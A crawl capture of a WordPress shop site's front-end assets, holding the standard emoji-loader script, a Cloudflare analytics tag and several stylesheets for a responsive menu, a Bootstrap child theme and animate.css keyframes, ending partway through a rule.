const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shop.forestcoin.earth/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 

        <!--end wordpress footer-->

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8f4776bbe0a4f67ba3957b0079d3688","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://shop.forestcoin.earth/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=08.17.46
body_size: 2122
content:
body{transition: transform 0.5s}#rmp_menu_trigger-3483{width: 55px;height: 55px;position: relative;top: 15px;border-radius: 5px;display: none;text-decoration: none;left: 5%;background: #1d4354;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-3483:hover, #rmp_menu_trigger-3483:focus{background: #1d4354;text-decoration: unset}#rmp_menu_trigger-3483.is-active{background: #6fda44}#rmp_menu_trigger-3483 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-3483 .rmp-trigger-icon-active, #rmp_menu_trigger-3483 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-3483.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-3483.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-3483.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-3483.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-3483 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-3483 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-3483 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-3483 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-3483 .responsive-menu-pro-inner, #rmp_menu_trigger-3483 .responsive-menu-pro-inner::before, #rmp_menu_trigger-3483 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-3483.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-3483.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-3483.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-3483:hover .responsive-menu-pro-inner, #rmp_menu_trigger-3483:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-3483:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 991px){#nav_menu-2{display: none !important}#rmp_menu_trigger-3483{display: block}#rmp-container-3483{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url('');height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-3483{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-3483 .rmp-menu, #rmp-menu-wrap-3483 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-3483 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-3483 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-3483 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-3483 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-3483 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-3483 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-3483 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-3483 .rmp-menu-item-link:after, #rmp-menu-wrap-3483 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-3483 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-3483 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-3483 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-3483 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-3483 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-3483 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-3483 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu{display: none}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-3483 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-3483 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-3483{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-3483 .rmp-search-form{margin: 0}#rmp-search-box-3483 .rmp-search-box{background: #ffffff;border: 1px solid currentColor;color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-3483 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-3483 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid currentColor;color: #1d4354}#rmp-menu-title-3483{background-color: inherit;color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-3483:hover{background-color: inherit;color: #fff}#rmp-menu-title-3483 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-3483 > a:hover{color: #fff}#rmp-menu-title-3483 .rmp-font-icon{font-size: 25px}#rmp-menu-title-3483 .rmp-menu-title-image{}#rmp-menu-additional-content-3483{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #6fda44;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, background-color 0.5s;padding: 0}button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after{content: "";display: block}button.rmp_menu_trigger .responsive-menu-pro-inner::before{top: 10px}button.rmp_menu_trigger .responsive-menu-pro-inner::after{bottom: 10px}button.rmp_menu_trigger .rmp-trigger-box{width: 40px;display: inline-block;position: relative;pointer-events: none;vertical-align: super}.rmp-menu-trigger-boring .responsive-menu-pro-inner{transition-property: none}.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before{transition-property: none}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform: rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top: 0;opacity: 0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom: 0;transform: rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/style.css?ver=wiBF5
body_size: 1108
content:
/*
 Theme Name:   Bootstrap Basic4 Child
 Theme URI:    #
 Description:  Bootstrap Basic4 Child Theme build with Bootstrap v.4.
 Author:       Web Dev
 Author URI:   #
 Template:     bootstrap-basic4
 Version:      1.0
 Text Domain:  bootstrap-basic4-child
*/

/*
Required WordPress CSS
*/
.aligncenter { display: block; margin-right: auto; margin-left: auto; }
.alignleft { display: inline; float: left; margin-right: 1.5em; }
.alignright { display: inline; float: right; margin-left: 1.5em; }
.bypostauthor {}

/* WordPress gallery */
.gallery-caption {}
.gallery { margin-bottom: 1.6em; }
.gallery-item { display: inline-block; padding: 1.79104477%; text-align: center; vertical-align: top; width: 100%; }
.gallery-columns-2 .gallery-item { max-width: 50%; }
.gallery-columns-3 .gallery-item { max-width: 33.33%; }
.gallery-columns-4 .gallery-item { max-width: 25%; }
.gallery-columns-5 .gallery-item { max-width: 20%; }
.gallery-columns-6 .gallery-item { max-width: 16.66%; }
.gallery-columns-7 .gallery-item { max-width: 14.28%; }
.gallery-columns-8 .gallery-item { max-width: 12.5%; }
.gallery-columns-9 .gallery-item { max-width: 11.11%; }
.gallery-icon img { margin: 0 auto; }
.gallery-caption { color: #707070; color: rgba(51, 51, 51, 0.7); display: block; font-family: "Noto Sans", sans-serif; font-size: 12px; font-size: 1.2rem; line-height: 1.5; padding: 0.5em 0; }
.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption { display: none; }
.wp-caption { border: 1px solid #ccc; margin-bottom: 1.5em; max-width: 100%; }
.wp-caption img[class*="wp-image-"] { display: block; margin: 1.2% auto 0; max-width: 98%; }
.wp-caption-text { text-align: center; }
.wp-caption .wp-caption-text { margin: 0.8075em 0; }
#main-column .post, #main-column .page { border: 0; margin-bottom: 20px; padding: 0; }
#site-footer { background: #f5f5f5; border-top: 0; padding: 0; }

/*** Checkout ***/
.woocommerce-checkout #payment ul.payment_methods li input[type="radio"]{height: 14px;width: 14px;appearance: auto !important;}

/*** Home New ***/
.primary-button-new:hover,
.fourth-section .fourth_section_wrapper .button-wrapper a:hover {background: #fefefe;color: #2f3939;}
.product_category_section .slides-wrapper .slide .slidelink{z-index:99;}
 .hdrElmnts a .icon{position:relative;}
 .hdrElmnts a .icon > .count{display: inline-block;font-family: 'Ubuntu', sans-serif;font-weight: 400;font-size: 10px;line-height: 1;color: #fff;background: #bf3333;min-width: 18px;height: 18px;padding: 4px;border-radius: 30px;position: absolute;left: 14px;top: -10px;text-align:center;}
 .hdrElmnts .wp-block-search .wp-block-search__inside-wrapper::before {content:'\f002';position:absolute;top:8px;left:20px;font-family:FontAwesome;color:#a8a8a8;font-size:19px;}
 
.navbar-nav{flex-direction: row;margin-right: 65px;}
.dsktpSrch{margin-top: 15px;display:none;}
.page-template-template-homenew .page-container{padding:0;}


@media screen and (max-width: 1024px) {
	
	/*** Home New ***/
	.page-template-template-homenew .mblHdrElmnts .widget_search{display:none;}
	.page-template-template-homenew header .site-branding > div.site-title{max-width: 100%;text-align: center;flex: 0 0 100%;}
	
}
@media screen and (max-width: 991px) {
	
	.page-container .woocommerce ul.products{justify-content: center;}
}


--- FILE ---
content_type: text/css
request_url: https://shop.forestcoin.earth/wp-content/themes/bootstrap-basic4-child/assets/css/app-style.css?ver=b*LQ
body_size: 18335
content:
@charset "utf-8";

@import url('https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;500;700&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap');
@import url('https://fonts.googleapis.com/css2?family=Merriweather:wght@300;400;900&display=swap');

htm, body { width: 100%; padding: 0; margin: 0; font-family: 'Ubuntu', sans-serif; font-size: 16px; line-height: 1.4; text-shadow: none;color:#5c5c5c;font-weight:400; }

body { font-smoothing: antialiased; -webkit-font-smoothing: antialiased; -moz-font-smoothing: antialiased; outline: 0; margin: 0; }

body img { max-width: 100%; height: auto; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -o-user-select: none; -ms-user-select: none; user-select: none; }

p, a { font-weight: normal; }

a { text-decoration: none; -webkit-transition: 0.2s all; -o-transition: 0.2s all; transition: 0.2s all; }

a:hover, a:focus { text-decoration: none; }

p:empty { display: none; }

p {}

button, input, select, textarea { border: 1px solid #ececec; padding: 10px 15px; background-color: #f5f5f5; -webkit-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; -webkit-appearance: none !important; -moz-appearance: none !important; appearance: none !important; font-family: 'Arial', sans-serif; font-size: 14px; line-height: 1.4; color: #666666; outline: 0 !important; -webkit-transition: 0.3s all; -o-transition: 0.3s all; transition: 0.2s all; }

input:not([type=button]):not([type=submit]):not([type=file]), select , textarea { max-width: 100%; width: 100%; }

input:not([type=button]):not([type=submit]):focus, select:focus, textarea:focus { border-color: #117ec5; }

input[type=file] { max-width: 100%; }


/*animate.min.css*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) 